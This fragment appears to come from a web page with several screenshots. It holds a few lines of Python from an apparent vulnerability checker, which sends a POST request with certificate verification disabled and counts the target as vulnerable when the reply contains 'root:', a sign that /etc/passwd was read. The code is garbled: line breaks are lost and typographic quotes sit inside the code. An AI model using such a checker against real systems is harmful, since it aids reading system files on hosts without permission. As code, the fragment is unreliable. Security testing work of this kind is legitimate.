 response = requests.post(url = Url,data = CkData,verify = False,timeout = 20)if(response.status_code == 200 and ‘root:’ in response.text):return Trueelse:return Falseexcept Exception as e: #print("checking")